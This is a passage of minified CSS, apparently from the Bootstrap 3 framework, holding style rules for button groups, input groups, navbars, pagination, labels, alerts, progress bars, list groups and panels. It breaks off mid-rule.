.btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}[data-toggle="buttons"]>.btn>input[type="radio"],[data-toggle="buttons"]>.btn>input[type="checkbox"]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn:first-child>.btn{margin-right:-1px}.input-group-btn:last-child>.btn{margin-left:-1px}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-4px}.input-group-btn>.btn:hover,.input-group-btn>.btn:active{z-index:2}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:before,.nav:after{display:table;content:" "}.nav:after{clear:both}.nav:before,.nav:after{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#999}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:before,.navbar:after{display:table;content:" "}.navbar:after{clear:both}.navbar:before,.navbar:after{display:table;content:" "}.navbar:after{clear:both}@media(min-width:768px){.navbar{border-radius:4px}}.navbar-header:before,.navbar-header:after{display:table;content:" "}.navbar-header:after{clear:both}.navbar-header:before,.navbar-header:after{display:table;content:" "}.navbar-header:after{clear:both}@media(min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.container>.navbar-header,.container>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.container>.navbar-header,.container>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media(min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media(min-width:768px){.navbar>.container .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media(min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block}.navbar-form select.form-control{width:auto}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}}@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media(min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-nav.pull-right>li>.dropdown-menu,.navbar-nav>li>.dropdown-menu.pull-right{right:0;left:auto}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media(max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#999}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{background-color:#eee}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:hover,.label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:hover,.label-default[href]:focus{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;font-size:21px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{line-height:1;color:inherit}.jumbotron p{line-height:1.4}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;height:auto;max-width:100%;margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{display:table;content:" "}.panel-body:after{clear:both}.panel-body:before,.panel-body:after{display:table;content:" "}.panel-body:after{clear:both}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0}.panel>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel>.list-group .list-group-item:last-child{border-bottom:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child th,.panel>.table>tbody:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:last-child>th,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:last-child>td,.panel>.table-responsive>.table-bordered>thead>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid 